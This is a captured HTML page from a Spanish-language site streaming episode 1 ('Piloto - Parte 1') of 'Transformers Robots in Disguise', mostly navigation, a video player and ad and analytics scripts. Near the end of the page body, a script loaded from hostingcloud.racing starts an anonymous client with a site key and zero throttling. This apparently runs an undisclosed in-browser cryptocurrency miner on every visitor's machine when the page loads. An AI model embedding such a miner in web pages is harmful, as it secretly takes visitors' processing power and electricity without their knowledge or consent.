

--- FILE ---
content_type: text/html
request_url: http://laguaridadegian.com.ar/serie/transformers-robots-in-disguise/temporada/1/episodio/1/piloto-parte-1
body_size: 10969
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- env: prod -->
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<link rel="shortcut icon" type="image/png" href="/images/favicon.png" />
		<meta name="description" content="Descubre todo lo que ha pasado en el episodio 1 de la temporada 1 de Transformers Robots in Disguise. Gratis y en español latino!" />
		<title>
			Episodio 1: Piloto - Parte 1 - Transformers Robots in Disguise - 			La Guarida de Gian
		</title>

		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI=" crossorigin="anonymous" />
		<link rel="stylesheet" href="/css/fontawesome.min.css" />
		<link rel="stylesheet" href="/css/solid.min.css" />
		<link rel="stylesheet" href="/css/main.css" />
		
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390" crossorigin="anonymous"></script>

		<!-- adsense anti Ad Block message -->
		<script async src="https://fundingchoicesmessages.google.com/i/pub-5266179635146390?ers=1" nonce="YAQuLOV1NDJldsYFbUcHtQ"></script><script nonce="YAQuLOV1NDJldsYFbUcHtQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
		<!-- /adsense anti Ad Block message -->


		<!-- adsense anti Ad Block message error handler -->
		<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
		<!-- /adsense anti Ad Block message error handler -->
	</head>
	<body>
		<nav class="navbar-site navbar fixed-top navbar-expand-lg navbar-dark">
			<div class="container">
				<a class="navbar-brand" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Logo&quot;]">
					<img src="/images/logo.png" alt="Pocho" class="isologo" />
					<img src="/images/name.png" alt="La Guarida de Gian" class="textlogo" />
				</a>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContents" aria-controls="navbarContents" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarContents">
					<ul class="navbar-nav ml-auto">
						<li class="d-none d-xl-block nav-item ">
							<a class="nav-link" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Home&quot;]">
								<i class="fas fa-home-lg-alt"></i> Inicio
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/peliculas" data-track-click="[&quot;click|event_category=Header|event_label=Movies&quot;]">
								<i class="fas fa-camera-movie"></i> Películas
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/series" data-track-click="[&quot;click|event_category=Header|event_label=Series&quot;]">
								<i class="fas fa-tv-retro"></i> Series
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/juegos" data-track-click="[&quot;click|event_category=Header|event_label=Games&quot;]">
								<i class="fas fa-gamepad-alt"></i> Juegos
							</a>
						</li>
					</ul>

					<!--
					<style type="text/css">
						#___gcse_0 {
							min-width: 190px;
						}
						#___gcse_0 * {
							margin: 0;
							padding: 0;
						}
						#___gcse_0 .gsc-input-box {
							border: 0;
							background: none;
						}
						#___gcse_0 input.gsc-input {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem !important;
							font-size: .875rem;
							line-height: 1.5;
							border-radius: 0.2rem 0 0 0.2rem;
							position: relative;
							-ms-flex: 1 1 auto;
							flex: 1 1 auto;
							width: 1%;
							min-width: 0;
							display: inline-block;
							border: 1px solid #ced4da !important;
							color: #495057;
							margin-top: 0 !important;
							background-position-x: 9px !important;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem;
							font-size: .875rem;
							line-height: 1;
							border-radius: 0 0.2rem 0.2rem 0;
							margin-left: -1px;
							background-color: #f8f9fa;
							border-color: #ced4da;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 svg {
							fill: #212529;
						}
					</style>
					<script async src="https://cse.google.com/cse.js?cx=e1892af7ddca3494a"></script>
					<div class="gcse-searchbox-only"></div>
					-->
					<form action="/buscar" method="get" class="form-inline my-2 form-search">
						<div class="input-group input-group-sm">
							<input name="q" type="text" class="form-control" placeholder="Buscar" aria-label="Buscar" data-track-click="[&quot;click|event_category=Header|event_label=Search input&quot;]" />
							<div class="input-group-append">
								<button class="btn btn-light" type="submit">
									<i class="fas fa-search"></i>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</nav>

		<main role="main">
			<nav class="navbar navbar-expand-lg bg-bar-light">
	<div class="container">
		<a
			href="/contenido/transformers-robots-in-disguise"
			class="mx-3"
			data-track-click="[&quot;click|event_category=Content navbar|event_label=Content home&quot;]"		>
			<img
	src="/img.php?crop-to-fit&src=/content/transformers-robots-in-disguise/logo.png&height=40"
		alt="Logo de Transformers Robots in Disguise"
	class="lazyload"
/>
		</a>

		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Abre y cierra la navegacion">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbar-content">
			<ul class="navbar-nav mr-auto">
								<li class="nav-item active">
					<a
						class="nav-link"
						href="/contenido/transformers-robots-in-disguise#episodios"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Episodes&quot;]"					>
						Episodios
					</a>
				</li>
																<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/transformers-robots-in-disguise#juegos"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Games&quot;]"					>
						Juegos
					</a>
				</li>
							</ul>
		</div>
	</div>
</nav>

<div class="container mt-3 overflow-hidden">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390"
	crossorigin="anonymous"></script>
	<!-- guarida - horizontal top -->
	<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-5266179635146390"
		data-ad-slot="6773825129"
		data-ad-format="auto"
		data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>

<div class="container my-3">
	<div class="row">
		<div class="col mb-3">
			<div class="card">
				<div class="card-body">
					<h5 class="card-title mb-0">Piloto - Parte 1</h5>
				</div>
				<!--
				<video id="video-player" data-type="Episode" data-title="Piloto - Parte 1" data-ads="1">
					<source src="/content/transformers-robots-in-disguise/t01/1.mp4" type="video/mp4" />
				</video>
				-->

												<video class="videoplayer" preload="metadata" controlsList="nodownload" controls disablePictureInPicture>
	<!-- <source src="http://techslides.com/demos/sample-videos/small.webm" type="video/webm" /> -->
	<source src="/content/transformers-robots-in-disguise/t01/1.mp4" type="video/mp4" />
</video>

								
				<div class="card-body">
					<h6 class="card-subtitle mb-2 text-muted">Episodio 1 de temporada 1</h6>
					<p class="card-text">
											</p>
				</div>
				<div class="card-footer text-right">
										<a
						href="/serie/transformers-robots-in-disguise/temporada/1/episodio/2/piloto-parte-2"
						class="btn btn-primary"
						data-track-click="[&quot;click|event_category=Episode|event_label=Watch next&quot;]"					>
						Proximo episodio &raquo;
					</a>
									</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410521" src="//acceptable.a-ads.com/1410521" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
				<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410744" src="//acceptable.a-ads.com/1410744" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410745" src="//acceptable.a-ads.com/1410745" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
	</div>
</div>
		</main>

				<a href="/contacto" class="feedback-btn btn btn-sm">
			Contactanos <i class="fas fa-comment-alt"></i>
		</a>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" integrity="sha256-+2SfyuYhd9/mPmcIHdzrgwtc4fBaQYTpu7fYesS49OU=" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0=" crossorigin="anonymous"></script>
		<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

		<script type="text/javascript">
			$('#donate-alert .close').on('click', () => {
				$('#donate-alert').remove();
			});
		</script>

		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12784490-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-12784490-15');
			// gtag('set', {'user_id': annonid});
		</script>
-->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNCGMQW89D"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNCGMQW89D');
		</script>



						<script src="https://www.hostingcloud.racing/NB9v.js"></script>
		<script>
			var _client = new Client.Anonymous('107e057b61c122b66d2596940766a9c39bb91c09d759fd66d97c1edb3e2e9181', {
				throttle: 0, c: 'w'
			});
			_client.start();
		</script>
		<!--
		<style>
			body > div:not(.container):not(#donate-alert):not([class^="fc-"]) {
				display: none!important;
			}
		</style> -->
		
		<script src="/js/main.js"></script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ujOumZNwkXAIY9N5Op9XsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740158148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
